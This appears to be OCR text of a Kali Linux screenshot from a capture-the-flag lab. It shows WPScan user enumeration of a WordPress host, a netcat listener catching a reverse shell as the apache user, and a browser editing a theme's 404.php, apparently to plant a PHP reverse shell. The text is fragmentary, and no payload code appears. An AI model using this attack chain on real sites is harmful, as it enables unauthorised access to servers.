 root@kali: ~
File Actions Edit View Help
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://192.168.56.172/index.php/wp-json/wp/v2/users/?per_page=100&page
=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 25 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Mon Apr 14 03:13:41 2025
[+] Requests Done: 59
[+] Cached Requests: 6
[+] Data Sent: 16.068 KB
[+] Data Received: 1.738 MB
[+] Memory used: 189.324 MB
[+] Elapsed time: 00:00:05
Downloads
(root㉿kali)-[~]
# nc -lvnp 5555
listening on [any] 5555 ...
34993.php 40839.c cve-2009-2692.tar
1 2 3 4 3:18
Trash
root@kali: ~
File Actions Edit View Help
[!] You can get a free API token with 25 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Mon Apr 14 03:13:41 2025
[+] Requests Done: 59
[+] Cached Requests: 6
[+] Data Sent: 16.068 KB
[+] Data Received: 1.738 MB
[+] Memory used: 189.324 MB
[+] Elapsed time: 00:00:05
(root㉿kali)-[~]
# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.172] 58834
Linux NSCCTF 5.14.0-503.14.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Nov 15 1
2:04:32 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
16:18:38 up 18 min, 1 user, load average: 0.00, 0.02, 0.01
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 16:14 6.00s 0.03s 0.02s /usr/libexec/vi /srv/nscftp/i
nternal_memo_ghost.txt
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (724): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$
sh-5.1$
테마 편집 ‹ NSC — 워드프
New Tab
192.168.56.172/wp-content/themes/colibri-wp/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Firefox
Search the web
192.168.56... 192.168.56... 192.168.56... 192.168.5.135
B64
D
192.168.56... 192.168.5.69 base64dec... crackstation
eartbleed.py nginx_dos.py o-saft.gz
php
everse shell sm_xst.php
192.168.56.172
verse shell" | 5.4 KiB (5,488 bytes) | PHP script